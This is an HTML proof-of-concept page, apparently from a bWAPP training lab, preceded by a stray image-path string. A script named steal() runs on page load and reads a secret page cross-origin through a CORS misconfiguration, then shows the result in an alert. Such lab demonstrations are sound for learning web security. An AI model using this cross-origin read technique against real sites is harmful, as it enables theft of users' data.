 <html>
    <head>
    <script>
        function steal() {
            var r = new XMLHttpRequest();
            r.onreadystatechange = function() {
                if (r.readyState == 4 && r.status == 200) {
                    alert(r.responseText);
                }
            };
            r.open("GET", "http://192.168.1.58/bWAPP/bWAPP/secret-cors-1.php", true);
            r.send();
        }
    </script>
    </head>
    <body onload="steal()">
    </body>
</html>